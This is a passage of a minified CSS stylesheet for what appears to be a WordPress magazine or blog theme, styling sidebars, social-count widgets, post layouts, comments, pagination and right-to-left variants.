0px;width:50%;float:left}.rtl .sidebar .widget_apsc_widget .apsc-each-profile{float:right}.sidebar .widget_apsc_widget .apsc-icons-wrapper{padding-top:10px;margin:0 -10px}.sidebar .widget_apsc_widget .social-icon{vertical-align:middle}.sidebar .widget_apsc_widget .social-icon .fa{font-size:14px;width:40px;height:40px;line-height:40px;text-align:center;margin-right:15px;border-right:1px solid rgba(255,255,255,0.1)}.rtl .sidebar .widget_apsc_widget .social-icon .fa{margin-left:15px;margin-right:inherit}.sidebar .widget_apsc_widget .social-icon .media-name{display:none;color:#FFF;font-size:14px;text-transform:uppercase}.sidebar .widget_apsc_widget .apsc-count{height:40px;text-align:left;margin-right:5px;font-size:14px;font-weight:600}.rtl .sidebar .widget_apsc_widget .apsc-count{text-align:right}.rtl .sidebar .widget_apsc_widget .apsc-count{margin-left:5px;margin-right:inherit}.sidebar .widget_apsc_widget .apsc-media-type{line-height:40px;font-size:13px}.sidebar .widget_apsc_widget .apsc-inner-block{color:#fff;border-radius:4px}.sidebar .widget_apsc_widget .apsc-facebook-icon .apsc-inner-block{background:#5B7DC4}.sidebar .widget_apsc_widget .apsc-google-plus-icon .apsc-inner-block{background:#dd4b39}.sidebar .widget_apsc_widget .apsc-twitter-icon .apsc-inner-block{background:#45B7E9}.sidebar .widget_apsc_widget .apsc-instagram-icon .apsc-inner-block{background:#517fa4}.sidebar .widget_apsc_widget .apsc-pinterest-icon .apsc-inner-block{background:#cb2027}.sidebar .widget_apsc_widget .apsc-skype-icon .apsc-inner-block{background:#0078ca}.sidebar .widget_apsc_widget .apsc-vimeo-icon .apsc-inner-block{background:#56E2D7}.sidebar .widget_apsc_widget .apsc-youtube-icon .apsc-inner-block{background:#bb0000}.sidebar .widget_apsc_widget .apsc-dribble-icon .apsc-inner-block{background:#ea4c89}.sidebar .widget_apsc_widget .apsc-linkedin-icon .apsc-inner-block{background:#007bb6}.sidebar .widget_apsc_widget .apsc-rss-icon .apsc-inner-block{background:#FF9900}.widget.about{text-align:center}.widget.about .about-image{border-radius:100%;height:180px;margin:30px 50px;padding:0;width:180px}.widget.about .about-description{text-align:center;line-height:24px;max-width:90%;display:inline-block;padding-bottom:20px;color:#959595}#na-footer .widget.about{text-align:left}.rtl #na-footer .widget.about{text-align:right}#na-footer .widget.about .about-image{margin:0;border-radius:0;max-width:inherit}#na-footer .widget.about .about-description{text-align:left}.rtl #na-footer .widget.about .about-description{text-align:right}#na-footer .widget.about .redmag-social-icon{padding-top:0px;border-top:none}#na-footer .widget.about .redmag-social-icon a{margin:0px 10px 0 0;border:1px solid #eee}.rtl #na-footer .widget.about .redmag-social-icon a{margin:0px 0 0 10px}.widget-introduce{vertical-align:middle}.widget-introduce .introduce-image{width:350px;height:450px;display:table-cell;background-position:center center !important;background-repeat:no-repeat !important;background-size:cover !important;position:relative}.widget-introduce .introduce-text{padding-left:60px;display:table-cell;overflow:hidden;vertical-align:middle}.rtl .widget-introduce .introduce-text{padding-right:60px;padding-left:inherit}.widget-introduce .row-nopadding{display:table}.widget-introduce .widget-content{padding:40px 100px 60px;position:relative}.widget-introduce .sub-title{font-size:12px;text-transform:uppercase;letter-spacing:5px;position:absolute;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:left top;transform-origin:left top;left:60px;bottom:90px}.rtl .widget-introduce .sub-title{right:60px;left:auto}.widget-introduce .widgettitle{font-size:24px;font-weight:400;text-align:left;line-height:24px;margin-bottom:35px;max-width:450px;letter-spacing:1px}.widget-introduce .widgettitle:after{left:30px}.widget-introduce .des-services{padding:10px 0;line-height:24px}.widget-introduce .initialize{padding:0;font-size:14px;display:inline-block;float:left;color:#282828}.rtl .widget-introduce .initialize{float:right}.social-about{display:inline-block;float:right;margin-top:-4px}.rtl .social-about{float:left}.social-about a{height:30px;width:30px;line-height:30px;display:block;border-radius:100%;text-align:center}.social-about i{color:#282828;font-size:14px;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s}.social-about i:hover{color:#f82e56}.social-about li{display:inline-block}.cat-header,.page-header{padding-top:60px;padding-bottom:60px;background:url("../images/bg-single.jpg") repeat scroll center center;margin-bottom:30px}.archive_description{text-transform:capitalize;color:#f2f2f2}.cat-description{text-align:left;max-width:80%;padding-top:20px;color:#8e8e95;font-size:16px}.rtl .cat-description{text-align:right}.title-page,.title-cat{font-weight:600;font-size:36px;margin:0;text-transform:capitalize;text-align:left}.rtl .title-page,.rtl .title-cat{text-align:right}.article-content{position:relative}.content-area{margin-bottom:30px}.archive-blog .item-post:last-child article{margin-bottom:0}.archive-blog .entry-title{font-size:22px;padding:0;margin-top:15px;line-height:24px}.archive-blog .post-cat{position:absolute;top:10px;left:10px;font-size:14px;font-weight:400;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rtl .archive-blog .post-cat{right:10px;left:auto}.archive-blog .post-cat.full-width{position:relative}.archive-blog .post-cat>a{margin-bottom:5px}.archive-blog .post-image{padding-bottom:0;text-align:left}.rtl .archive-blog .post-image{text-align:right}.archive-blog .entry-content{padding-bottom:10px;font-size:14px;line-height:24px;color:#555}.archive-blog .entry-content h1,.archive-blog .entry-content h2,.archive-blog .entry-content h3,.archive-blog .entry-content h4,.archive-blog .entry-content h5{font-weight:500;margin-top:10px}.archive-blog .entry-content p{margin-bottom:10px}.archive-blog .author{text-transform:capitalize;font-size:12px}.archive-blog .share-links{opacity:0;left:0;margin-top:-20px;position:absolute;right:0;text-align:center;top:50%;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.archive-blog .share-links .social-item{border:none;background:transparent;box-shadow:none;margin:5px}.archive-blog .share-links .social-item:hover{background:transparent}.archive-blog .share-links .social-item>a{font-size:24px}.archive-blog .share-links .social-item>a:hover{color:#f82e56}.archive-blog .bgr-item{bottom:0;left:0;opacity:0.7;position:absolute;right:0;top:0;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.archive-blog .post-item:hover .share-links{opacity:1;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.archive-blog .post-item:hover .bgr-item{background:rgba(0,0,0,0.5);opacity:1;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.archive-blog .full-width .entry-meta{margin-top:5px;position:relative;width:100%;display:block;padding:10px 20px 20px 0}.rtl .archive-blog .full-width .entry-meta{padding:10px 0 20px 20px}.post-format .fa-play,.post-format .ti-camera,.post-format .ti-headphone,.post-format .ti-quote-left,.ti-control-play{position:absolute;right:10px;top:10px;background:none;width:34px;height:34px;text-align:center;vertical-align:middle;border:2px solid #fff;color:#fff;border-radius:100%;line-height:30px;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;display:block}.rtl .post-format .fa-play,.rtl .post-format .ti-camera,.rtl .post-format .ti-headphone,.rtl .post-format .ti-quote-left,.rtl .ti-control-play{left:10px;right:auto}.post-format .fa-play:hover,.post-format .ti-camera:hover,.post-format .ti-headphone:hover,.post-format .ti-quote-left:hover,.ti-control-play:hover{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;background:#fff;color:#191919}.single .post-image .wp-post-image{display:inline-block}.post-image{position:relative}.post-image>*{display:block}.post-image ul li{list-style:none}.post-image .owl-carousel{padding:0;z-index:999}.post-image .owl-carousel .fa{font-weight:700}.post-image .owl-carousel .owl-prev{left:15px;border-width:2px}.post-image .owl-carousel .owl-next{right:15px;border-width:2px}.post-image img{float:none !important}.single-video{margin-bottom:30px}.single-image{padding-bottom:30px}.archive-header .entry-title{padding:15px 0}.entry-header-title{position:relative}.entry-title{display:inline-block;padding-top:10px;margin-bottom:10px;font-size:36px;line-height:38px;font-weight:500;margin-top:0;color:#191919;font-family:"Open Sans"}.entry-title>a{color:#191919}.entry-title>a:hover{color:#f82e56}.entry-excerpt{font-size:14px;color:#757575;padding:10px 0px 0}.entry-content{padding-bottom:0px;font-size:15px;line-height:24px}.post-cat{text-transform:capitalize;position:relative;display:block;left:0}.rtl .post-cat{right:0;left:auto}.post-cat a{border-radius:0;background:#f82e56;padding:5px 10px;position:relative;display:inline-block;text-transform:uppercase;color:#fff;font-size:10px}.entry-meta>span{padding-right:30px;font-size:13px}.rtl .entry-meta>span{padding-left:30px;padding-right:inherit}.entry-meta i{font-size:13px}.entry-meta .ti-eye{padding-right:2px}.rtl .entry-meta .ti-eye{padding-left:2px;padding-right:inherit}.post-date{display:inline-block;color:#8e8e95;padding-left:5px;font-size:12px}.rtl .post-date{padding-right:5px;padding-left:inherit}.posted-on{display:inline-block}.posted-on i{padding-right:5px;font-size:13px}.rtl .posted-on i{padding-left:5px;padding-right:inherit}.posted-on:hover i{color:#f82e56}.byline i{display:inline-block;padding-right:7px;font-size:12px}.rtl .byline i{padding-left:7px;padding-right:inherit}.byline:hover i{color:#f82e56}.author>a{color:#8e8e95;font-size:13px}.post-author{overflow:hidden;padding:60px 0;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.post-author .top-author{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}.post-author .content-social-author{padding-top:15px}.author-content{vertical-align:middle}.author-content .author-social{padding-right:15px}.rtl .author-content .author-social{padding-left:15px;padding-right:inherit}.author-content .author-social i{font-size:14px}.author-content h5{font-size:18px;font-family:"Open Sans";font-weight:500;padding:10px 0 15px;display:block;margin:0}.author-content h5 a{font-weight:500;text-transform:capitalize}.author-content p{font-size:14px;line-height:24px;margin:auto}.widget-author{text-align:center}.widget-author img{border-radius:100%}.widget-author .redmag-social-icon{margin-top:15px}.author-name{font-family:"Open Sans";font-size:20px;line-height:30px;letter-spacing:1px;text-transform:uppercase}.author-name a{color:#191919}.entry-avatar{padding:10px 0 40px}.entry-avatar .avatar{border-radius:100%;margin-right:10px}.rtl .entry-avatar .avatar{margin-left:10px;margin-right:inherit}.entry-avatar .author-by,.entry-avatar .author-on{color:#747474}.entry-avatar .author-title{font-weight:500;padding-left:3px;color:#f82e56}.rtl .entry-avatar .author-title{padding-right:3px;padding-left:inherit}.entry-avatar .author-link{text-transform:capitalize;color:#f82e56}.entry-avatar>*{display:inline-block}.entry-avatar .entry-header-share{display:block}.entry-footer{color:#757575;border-bottom:1px solid #F1F2EC}.entry-footer i{font-size:14px;padding-right:3px;line-height:22px}.rtl .entry-footer i{padding-left:3px;padding-right:inherit}.entry-footer .comment-text{padding-right:20px}.rtl .entry-footer .comment-text{padding-left:20px;padding-right:inherit}.entry-footer .comment-text .fb_comments_count{padding-right:5px}.rtl .entry-footer .comment-text .fb_comments_count{padding-left:5px;padding-right:inherit}.entry-footer .comment-text .i{font-size:16px}.entry-footer .comment-text .txt{font-size:12px}.entry-footer .total-view{padding-right:20px}.rtl .entry-footer .total-view{padding-left:20px;padding-right:inherit}.post-comment{padding-bottom:25px;line-height:24px}.post-comment .fa{padding-right:10px;color:#f82e56}.rtl .post-comment .fa{padding-left:10px;padding-right:inherit}.post-comment span{font-size:12px}.post-comment span:first-child{padding-left:0px}.rtl .post-comment span:first-child{padding-right:0px;padding-left:inherit}.comment-reply-title{font-size:20px}.tags-wrap .tags>span{font-weight:bold;font-size:16px;padding-right:5px}.rtl .tags-wrap .tags>span{padding-left:5px;padding-right:inherit}.tags-wrap .tags .fa{padding-right:10px;color:#555}.rtl .tags-wrap .tags .fa{padding-left:10px;padding-right:inherit}.tags-wrap .tags a{background:#ffffff none repeat scroll 0 0;color:#8e8e95;display:inline-block;font-size:14px;line-height:22px;padding:0 5px;transition:all 0.4s ease 0s;font-family:"Open Sans";vertical-align:middle}.tags-wrap .tags a:hover{color:#f82e56}.author-img{margin-right:50px;position:relative}.rtl .author-img{margin-left:50px;margin-right:inherit}.author-img>img{min-width:120px;border-radius:100%;max-width:inherit}.avatar>img{max-width:inherit;border-radius:100%}.comment-text .tags-link-wrap{display:inline-block}.comment-text .text-comment{display:inline-block}.comment-text .text-comment .fa{padding-right:10px}.rtl .comment-text .text-comment .fa{padding-left:10px;padding-right:inherit}.comment-box .comment-text{font-size:14px;background:#f5f5f5 none repeat scroll 0 0;border-radius:2px;color:#4b4b55;line-height:24px;padding:20px}.comment-box .comment-text>p{margin:0}.commentform{padding-bottom:10px}#comments .heading{color:#191919;margin-bottom:10px;margin-top:50px;font-weight:500;font-size:24px;text-transform:uppercase;font-family:"Open Sans"}#comments .comment-list{padding:0;margin:0}#comments .comment-list li{border-top:1px solid #f3f3f3;list-style:outside none none;padding:30px 0}#comments .text-user{text-transform:capitalize;font-weight:500}#comments .text-user>a{color:#f82e56}#comments .meta-user{color:#7c7c7e;padding-top:20px}#comments .meta-user a{background:#f82e56 none repeat scroll 0 0;border-radius:3px;color:#fff;font-size:12px;padding:2px 5px}#comments .children{padding-left:85px}.rtl #comments .children{padding-right:85px;padding-left:inherit}#comments .children li:first-child{margin-top:20px}#comments .children li:last-child{padding-bottom:0}#comments .comment-author{padding-bottom:10px}#comments .h-info{padding-bottom:10px}#comments .the-comment>.avatar{padding-right:15px}.rtl #comments .the-comment>.avatar{padding-left:15px;padding-right:inherit}#comments .comment-top{display:-ms-flexbox;display:-webkit-flex;display:flex}#comments .comment-top .ground-user{padding-left:15px;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.rtl #comments .comment-top .ground-user{padding-right:15px;padding-left:inherit}#comments .comment-bottom{padding-left:80px;padding-top:10px}.rtl #comments .comment-bottom{padding-right:80px;padding-left:inherit}#comments .ground-user .comment-time{display:block;color:#8e8e95;font-size:12px}#commentform .comment-text{text-transform:lowercase}.item-comment{padding:0;font-style:normal;margin:0}.item-comment>span{vertical-align:middle;font-weight:500;padding-left:7px;font-size:13px}.rtl .item-comment>span{padding-right:7px;padding-left:inherit}.item-comment i{font-size:14px}.icon-comment{font-size:18px;color:#D1D1D0;padding-left:0px}.rtl .icon-comment{padding-right:0px;padding-left:inherit}.comment-navigation{clear:both;padding:0 0 30px}.comment-navigation .previous{float:left;display:inline-block}.rtl .comment-navigation .previous{float:right}.comment-navigation .next{float:right;display:inline-block}.rtl .comment-navigation .next{float:left}.post-related{padding:30px 0px 0}.post-related .post-box{text-align:left}.rtl .post-related .post-box{text-align:right}.post-related .widgettitle{margin-bottom:30px;font-size:36px;font-weight:600}.post-related .group-des{color:#555;font-style:italic;font-size:12px}.post-related .author-link{font-weight:500;color:#555;font-style:normal}.post-related .author-link:hover{color:#f82e56}.item-related{border-radius:3px}.item-related:nth-child(3n+1){clear:left}.item-related img{width:100%}.item-related .post-format{width:30px;height:30px;right:20px;line-height:32px;font-size:12px;bottom:-15px;top:auto}.rtl .item-related .post-format{left:20px;right:auto}.item-related .post-image{padding:0;border-radius:5px}.item-related .ground-title{min-height:70px;padding:15px 20px 30px}.item-related .post-title{text-align:left;font-size:14px;color:#191919;margin:3px 0 20px;line-height:20px;min-height:40px}.rtl .item-related .post-title{text-align:right}.item-related .post-title>a{color:#191919;font-weight:500}.item-related .post-title>a:hover{color:#f82e56}.item-related .embed-responsive{overflow:visible}.post-image.post-image-related{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;border-radius:5px;box-sizing:border-box;min-height:212px;width:100%}.more-single{margin-top:60px}.more-single .widgettitle{margin-bottom:30px;font-size:36px;font-weight:600}.more-single .widget{margin-bottom:60px}.more-single .widget_media_image{margin-bottom:0}.entry_pagination{border-top:1px solid #f1f2ec;padding-top:10px}.entry_pagination .pagination{padding:30px 0 0;margin:0;border:none}.entry_pagination .pagination .fa{color:#191919}.entry_pagination .pagination .page-numbers:hover .fa,.entry_pagination .pagination .page-numbers:hover span{color:#f82e56}.entry_pagination .page-numbers{background:none;color:#191919;width:auto;vertical-align:middle;border-radius:0;margin:0;border:none}.entry_pagination .page-numbers i{color:#191919;font-size:14px;text-align:center}.entry_pagination .page-numbers:hover{color:#f82e56}.entry_pagination .page-numbers:hover i{color:white}.entry_pagination .page-numbers.page-prev{max-width:50%;text-align:left;border-radius:0 0 0 5px}.rtl .entry_pagination .page-numbers.page-prev{text-align:right}.entry_pagination .page-numbers.page-next{max-width:50%;text-align:right;border-radius:0 0 5px 0}.rtl .entry_pagination .page-numbers.page-next{text-align:left}.entry_pagination .page-numbers .btn-prev{font-size:14px;padding-left:7px;color:#191919}.rtl .entry_pagination .page-numbers .btn-prev{padding-right:7px;padding-left:inherit}.entry_pagination .page-numbers .btn-next{color:#191919;font-size:14px;padding-right:7px}.rtl .entry_pagination .page-numbers .btn-next{padding-left:7px;padding-right:inherit}.entry_pagination .page-numbers .title-pagination{font-size:16px;font-weight:600;line-height:20px;padding-top:20px}.form-submit{margin-top:30px;margin-bottom:30px}.form-submit:before,.form-submit:after{content:" ";display:table}.form-submit:after{clear:both}.tags-wrap .tags-title{font-size:18px;color:#191919;line-height:24px;font-family:"Open Sans";text-transform:uppercase;vertical-align:middle}.entry-footer-social .entry-footer-left{line-height:40px;float:left}.rtl .entry-footer-social .entry-footer-left{float:right}.entry-footer-social .entry-footer-left>*{display:inline-block}.entry-footer-social .entry-footer-right{padding-bottom:10px;float:right}.rtl .entry-footer-social .entry-footer-right{float:left}.entry-footer-social .entry-footer-right>*{display:inline-block;margin:0;color:#252525}.entry-footer-social .entry-footer-right .lc-4,.entry-footer-social .entry-footer-right .lc{color:#757575;height:30px;left:0;position:absolute;top:0;width:30px;font-size:0}.rtl .entry-footer-social .entry-footer-right .lc-4,.rtl .entry-footer-social .entry-footer-right .lc{right:0;left:auto}.entry-footer-social .entry-footer-right .action-like span::before{font-size:14px;left:-22px;line-height:5px;top:6px;color:#DD4B39}.rtl .entry-footer-social .entry-footer-right .action-like span::before{right:-22px;left:auto}.entry-footer-social .entry-footer-right .like-links{cursor:pointer}.entry-footer-social .entry-footer-right .like-links:hover{color:#DD4B39}.entry-footer-social .entry-footer-right .like-links:hover a{color:#DD4B39}.sidebar-without .single-image{margin-top:30px}.sidebar-without .box-article .entry-header{max-width:1024px;margin:auto}.sidebar-without .box-article .entry-content{max-width:1024px;margin:auto}.sidebar-without .box-article .entry-footer{max-width:1024px;margin:auto}.sidebar-without .box-author,.sidebar-without .box-comment,.sidebar-without .post-related{max-width:1024px;margin:auto}.sidebar-without .more-single{margin:60px auto 0;max-width:1024px}.sidebar-without .entry_pagination{max-width:1024px;margin:auto}.description-hidden .entry-content{display:none}.hidden-cate .post-cat{display:none}.meta-hidden .entry-meta{display:none}.entry-meta{color:#8e8e95;display:block;line-height:24px;right:0px}.rtl .entry-meta{left:0px;right:auto}.entry-meta a{font-size:13px;color:#8e8e95;text-transform:lowercase;}.entry-meta a:hover{color:#f82e56}.cat_readmore{opacity:0;visibility:hidden;color:#f82e56;font-family:"Open Sans";font-size:14px;line-height:30px;position:absolute;right:15px;text-transform:uppercase;top:0;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.rtl .cat_readmore{left:15px;right:auto}.cat_readmore:after{position:absolute;top:0;content:'\f054';font-family:'fontawesome';font-size:14px;color:#f82e56;right:-15px}.rtl .cat_readmore:after{left:-15px;right:auto}.box-cats:hover .cat_readmore{opacity:1;visibility:visible;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.bg-rgb{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;margin:auto;background:rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;pointer-events:none}.post-tran{margin-bottom:30px;position:relative}.post-tran .article-content{position:absolute;bottom:25px;left:30px}.rtl .post-tran .article-content{right:30px;left:auto}.post-tran .post-cat{position:relative;display:inline-block;left:0}.rtl .post-tran .post-cat{right:0;left:auto}.post-tran .post-cat a{margin:0}.post-tran .entry-header{padding-left:10px}.rtl .post-tran .entry-header{padding-right:10px;padding-left:inherit}.post-tran .entry-title{display:block;color:#fff;width:90%;font-size:19px;line-height:31px}.post-tran .entry-title a{display:inline;color:#191919;background:rgba(255,255,255,0.8);box-decoration-break:clone;-webkit-box-shadow:10px 0 0 rgba(255,255,255,0.8),-10px 0 0 rgba(255,255,255,0.8);-moz-box-shadow:10px 0 0 rgba(255,255,255,0.8),-10px 0 0 rgba(255,255,255,0.8);-ms-box-shadow:10px 0 0 rgba(255,255,255,0.8),-10px 0 0 rgba(255,255,255,0.8);-o-box-shadow:10px 0 0 rgba(255,255,255,0.8),-10px 0 0 rgba(255,255,255,0.8);box-shadow:10px 0 0 rgba(255,255,255,0.8),-10px 0 0 rgba(255,255,255,0.8)}.post-tran .entry-title a:hover{color:#f82e56}.post-tran .post-image{width:100%;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;box-sizing:border-box}.post-tran .article-image{position:relative}.post-tran .post-date{display:none}.post-tran .entry-meta a,.post-tran .entry-meta .fa{color:#ebebeb}.post-tran .entry-meta a:hover,.post-tran .entry-meta .fa:hover{color:#f82e56}.post-tran .entry-meta{color:#ebebeb}.post-tran .entry-content{color:#ebebeb}.post-tran.post-tran-large .entry-title{font-size:18px;line-height:24px}.post-list{margin-bottom:30px;border-radius:5px;position:relative}.post-list .post-cat{position:absolute;top:10px;left:10px;font-size:14px;font-weight:400;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rtl .post-list .post-cat{right:10px;left:auto}.post-list .post-cat.full-width{position:relative;left:0;top:0}.rtl .post-list .post-cat.full-width{right:0;left:auto}.post-list .post-cat>a{margin-bottom:5px}.post-list .entry-header-title{margin-top:10px}.post-list .entry-title{font-size:24px;line-height:28px;margin-top:0px;margin-bottom:10px}.post-list .article-image{position:relative;float:left;display:inline-block;width:48%}.rtl .post-list .article-image{float:right}.post-list .article-content{float:right;width:52%;padding-left:30px}.rtl .post-list .article-content{float:left}.rtl .post-list .article-content{padding-right:30px;padding-left:inherit}.post-list .article-content.full-width{padding-left:0;width:100%;padding-bottom:30px}.rtl .post-list .article-content.full-width{padding-right:0;padding-left:inherit}.post-list .article-content.full-width .entry-content{padding-top:15px}.post-list .article-content.full-width .entry-meta{margin:0;padding:0}.post-list .post-quote.full-width{display:none}.post-list .entry-header .posted-on{font-weight:500;color:#191919;font-size:16px;margin-top:5px}.post-list .entry-header .posted-on a{color:#191919}.post-list .entry-header .posted-on a:hover{color:#f82e56}.post-list .entry-meta-right{padding:0 !important}.post-list .entry-content{padding-top:10px;padding-bottom:0;margin:0}.post-list .entry-excerpt{padding:0;margin:0;font-style:normal}.post-list .author strong{font-size:12px;color:#555;font-weight:600}.post-list .author strong:hover{color:#f82e56}.post-list .wp-post-image{width:100%}.post-list.list-large .article-image{position:relative;width:60%}.post-list.list-large .article-content{width:40%}.post-list.list-large .entry-title{font-size:24px;line-height:28px}.post-grid{margin-bottom:30px}.post-grid .article-image{position:relative}.post-grid .entry-title{font-size:19px;line-height:24px;margin-top:15px;margin-bottom:5px;padding-top:0}.post-grid .full-width .entry-meta{padding:10px 20px 0 0}.post-grid .post-format{right:10px;left:auto}.post-grid .article-content.full-width .post-format{display:none}.post-grid .post-quote.full-width{text-align:center}.post-grid .post-quote.full-width .post-format{border:none;padding-top:15px;background:none;font-size:50px;color:#ccc;box-shadow:none;bottom:auto;left:auto;position:relative;display:inline-block;top:auto;right:auto}.post-grid .entry-content{padding-top:10px;padding-bottom:0}.post-grid .article-content.no-thumb{padding:0}.post-grid .article-content.no-thumb .entry-title{margin-top:5px}.post-grid .article-content.no-thumb .post-cat{position:relative;left:0;top:0}.post-grid .article-content.no-thumb .entry-content{padding:15px 0 15px;display:block}.post-grid .article-content.no-thumb .btn-read{display:none}.post-grid .post-cat{position:absolute;top:10px;left:10px}.rtl .post-grid .post-cat{right:10px;left:auto}.post-grid-mini .entry-title{font-size:14px;line-height:20px}.post-grid-mini .article-content{padding:0}.post-grid-mini .entry-meta{display:none}.post-grid-mini .post-cat{display:none}.post-sidebar{margin-bottom:20px}.post-sidebar .article-image{float:left;width:30%}.rtl .post-sidebar .article-image{float:right}.post-sidebar .article-content{float:left;padding-left:15px;width:70%}.rtl .post-sidebar .article-content{float:right}.rtl .post-sidebar .article-content{padding-right:15px;padding-left:inherit}.post-sidebar .entry-title{margin-top:5px;padding:0;margin-bottom:5px;line-height:22px;font-size:14px;font-weight:400}.post-sidebar .byline{display:none}.post-sidebar .total-view{display:none}.widget .post-sidebar:last-child{margin-bottom:0}.post-half{background:#fff none repeat scroll 0 0;border-radius:3px;display:flex}.post-half .post-image{background-position:center center;background-repeat:no-repeat;background-size:cover;width:60%;min-height:450px}.post-half .article-content{padding-left:30px;width:40%}.rtl .post-half .article-content{padding-right:30px;padding-left:inherit}.post-tran-vertical .entry-title{font-size:24px;line-height:40px}.box-nav .slider-sidebar{padding-left:15px;padding-bottom:15px}.rtl .box-nav .slider-sidebar{padding-right:15px;padding-left:inherit}.box-title{padding:0 0 10px;display:block;position:relative;margin-bottom:15px;text-align:center}.box-title::before{content:"";position:absolute;left:0;width:100%;height:3px;background:#f82e56;top:24px}.box-title.left{text-align:left}.rtl .box-title.left{text-align:right}.box-title.left .title-left{padding-left:0;padding-right:15px}.rtl .box-title.left .title-left{padding-right:0;padding-left:inherit}.rtl .box-title.left .title-left{padding-left:15px;padding-right:inherit}.box-filter{position:relative}.title-left{display:inline-block;color:#191919;font-size:36px;line-height:40px;background:#fff;padding:5px 15px;margin:0;position:relative;font-weight:600;font-family:"Open Sans";text-transform:uppercase}.title-right{display:inline-block;float:right;color:#191919;font-size:16px;margin:0;position:relative;line-height:28px;font-family:"Open Sans"}.rtl .title-right{float:left}.title-right .fa{padding-left:5px}.rtl .title-right .fa{padding-right:5px;padding-left:inherit}.wrapper-filter{list-style:none;display:inline-block;text-align:right;vertical-align:bottom;padding:0;margin:0}.rtl .wrapper-filter{text-align:left}.wrapper-filter li{font-family:"Open Sans";display:inline-block;padding:5px 15px;position:relative;text-transform:uppercase}.wrapper-filter li.active .cat-item{color:#f82e56}.wrapper-filter .cat-item,.wrapper-filter .cat-items{cursor:pointer;font-size:16px;line-height:30px;font-weight:400;color:#888}.wrapper-filter .cat-item:hover,.wrapper-filter .cat-items:hover{color:#222}.wrapper-filter .cat-item.active,.wrapper-filter .cat-items.active{color:#222}.wrapper-filter.more{position:absolute;top:100%;display:none;right:0;padding:10px 15px;background:#fff;box-shadow:1px 5px 10px 0 rgba(0,0,0,0.15);text-align:left;z-index:99}.rtl .wrapper-filter.more{left:0;right:auto}.rtl .wrapper-filter.more{text-align:right}.wrapper-filter.more li{padding:0;display:block}.filter-more{display:inline-block;padding-left:30px;padding-right:5px;font-size:16px;cursor:pointer}.rtl .filter-more{padding-right:30px;padding-left:inherit}.rtl .filter-more{padding-left:5px;padding-right:inherit}.filter-more:hover{color:#f82e56}.wrapper-more{display:inline-block}.wrapper-more:hover .wrapper-filter.more{display:block}.tab-content .archive-blog{display:none}.tab-content .archive-blog.active{display:block}.box-cats{margin-top:30px;position:relative;min-height:380px}.box-cats .archive-affect{opacity:0.5}.box-cats .box-large,.box-cats .box-small{padding:0 15px}.layout-box1{padding-bottom:0}.layout-box1 .box-title{margin-bottom:0}.layout-box1 .post-item{margin-top:30px;margin-bottom:0}.layout-box2 .post-tran{margin-bottom:0}.layout-box2 .post-tran .post-image{height:540px}.layout-box2 .post-tran .entry-title{font-size:30px;line-height:50px}.layout-box2 .float-right{float:right}.rtl .layout-box2 .float-right{float:left}.layout-box3 .box-large .entry-title{font-size:18px}.layout-box3 .box-large .post-item{margin-bottom:0px}.layout-box3 .box-small:last-child .post-item{margin-bottom:0}.layout-box4 .post-tran .post-image{max-height:320px}.layout-box4 .post-list .article-image{width:30%}.layout-box4 .post-list .article-content{width:70%}.layout-box5a .box-small .post-item{margin-bottom:0;margin-top:20px}.layout-box5a .box-large .post-item{margin-bottom:10px}.layout-box6 .box-large .entry-title{font-size:24px}.layout-box7 .post-item{margin-bottom:0}.layout-box7 .post-sidebar{margin-top:20px;margin-bottom:0}.layout-box8 .box-large .post-item{margin-bottom:10px}.layout-box8 .clear{clear:left}.layout-box8 .box-small .post-item{margin-top:20px;margin-bottom:0}.box-featured{margin-top:60px}.box-featured .post-item{margin:0}.box-featured .post-grid{padding:15px 15px 0}.box-featured .entry-content{display:none}.box-featured .article-content{border:none;padding:0}.box-featured .post-grid .entry-title{font-size:16px}.box-featured .slick-slider{margin:0 -15px}.box-videos{margin-top:30px}.box-videos .post-video{margin-bottom:0}.box-videos .slider-video .entry-title{font-weight:600;text-transform:capitalize;font-size:18px;line-height:30px;margin-bottom:5px;margin-top:5px}.box-videos .entry-content{padding-top:10px;font-size:15px}.box-videos .entry-meta{font-size:13px}.box-videos .entry-meta-right{color:#acacac;font-weight:bold}.box-videos .comments-link{padding-right:5px}.rtl .box-videos .comments-link{padding-left:5px;padding-right:inherit}.box-videos .meta-view{padding-left:5px}.rtl .box-videos .meta-view{padding-right:5px;padding-left:inherit}.box-videos .slider-video .entry-header-title{padding-right:150px}.rtl .box-videos .slider-video .entry-header-title{padding-left:150px;padding-right:inherit}.box-videos .title-right{color:#f82e56;font-family:"Open Sans";font-size:14px;line-height:30px;opacity:0;position:absolute;right:5px;text-transform:uppercase;top:0;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;visibility:hidden}.rtl .box-videos 